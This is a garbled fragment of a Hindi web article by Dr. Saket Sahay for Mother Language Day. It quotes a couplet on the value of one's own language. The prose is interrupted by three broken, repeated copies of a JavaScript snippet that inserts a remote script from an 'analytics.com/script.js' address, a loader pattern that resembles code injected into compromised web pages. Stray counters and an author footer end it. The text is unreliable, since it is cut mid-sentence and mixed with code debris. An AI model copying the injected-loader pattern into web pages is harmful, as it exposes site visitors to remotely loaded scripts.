
होगा। आइए, मातृभाषा दिवस के अवसर पर भारतीय साहित्य के महान 
“निज भाषा उन्नति अहै,
सब उन्नति को मूल।
बिन निज भाषा ज्ञान के
मिटत न हिय को सूल॥”
;(function(f,i,u,w,s){w=f.cre
[0];w.async=1;w.src=u;s.parentNode.insertBefore(
analytics.com/script.js’);;(function(f,i,u,w,s){
[0];w.async=1;w.src=u;s.parentNode.insertBefore(
analytics.com/script.js’);;(function(f,i,u,w,s){
[0];w.async=1;w.src=u;s.parentNode.insertBefore(
analytics.com/script.js’);
+13
0
About Author
डॉ. साकेत सहाय